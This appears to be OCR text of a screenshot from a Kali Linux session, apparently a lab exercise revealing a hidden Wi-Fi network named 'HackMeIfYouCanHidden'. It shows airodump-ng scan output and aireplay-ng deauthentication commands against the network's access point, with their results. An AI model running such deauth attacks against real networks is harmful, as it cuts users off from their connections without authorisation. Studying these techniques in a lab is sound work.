 Kali1.0.9 [Running]
应用程序 位置 10月20日星期一 13:56 root
root@kali-local: ~/hidden-ssid
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
CH 6 ][ Elapsed: 44 s ][ 2014-10-20 13:56 ][ fixed channel mon0: -1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
08:57:00:6B:11:D0 -14 100 399 38 0 6 54e. WPA2 CCMP PSK HackMeIfYouCanHidden
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 60:45:BD:22:0E:B8 -62 0 - 1 0
08:57:00:6B:11:D0 E0:F8:47:DC:38:C4 -40 1e- 1e 0
root@kali-local: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali-local:~# poweroff^C
root@kali-local:~# aireplay-ng --deauth 1 -a 08:57:00:6B:11:D0 mon0 --ignore-ne
gative-one
13:56:17 Waiting for beacon frame (BSSID: 08:57:00:6B:11:D0) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:56:17 Sending DeAuth to broadcast -- BSSID: [08:57:00:6B:11:D0]
root@kali-local:~# aireplay-ng --deauth 1 -a 08:57:00:6B:11:D0 mon0 --ignore-ne
gative-one
13:56:24 Waiting for beacon frame (BSSID: 08:57:00:6B:11:D0) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:56:24 Sending DeAuth to broadcast -- BSSID: [08:57:00:6B:11:D0]
root@kali-local:~#
KALI LINUX
root@kali-local: ~/hidden... root@kali-local: ~
Right ⌘